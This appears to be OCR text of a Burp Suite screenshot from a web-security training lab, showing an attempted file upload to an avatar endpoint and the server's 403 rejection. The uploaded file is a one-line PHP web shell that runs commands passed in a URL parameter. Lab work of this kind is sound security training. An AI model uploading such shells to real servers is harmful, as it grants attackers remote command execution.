 56 × 57 × +
Send Cancel < > Target: https://0ac500c5036c759283a514eb000400ba.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host:
0ac500c5036c759283a514eb000400ba.web-security-acad
emy.net
3 Cookie: session=m1q7dE3adnK9SH8OphGL2t3kSwQPSdil
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------39258522094052
997874108932735
9 Content-Length: 524
10 Origin:
https://0ac500c5036c759283a514eb000400ba.web-secur
ity-academy.net
11 Referer:
https://0ac500c5036c759283a514eb000400ba.web-secur
ity-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------392585220940529978741
08932735
20 Content-Disposition: form-data; name="avatar";
filename="webshell.php"
21 Content-Type: application/x-php
22
23 <?php
24 echo system($_GET['cmd']);
25 ?>
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Wed, 23 Oct 2024 23:06:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>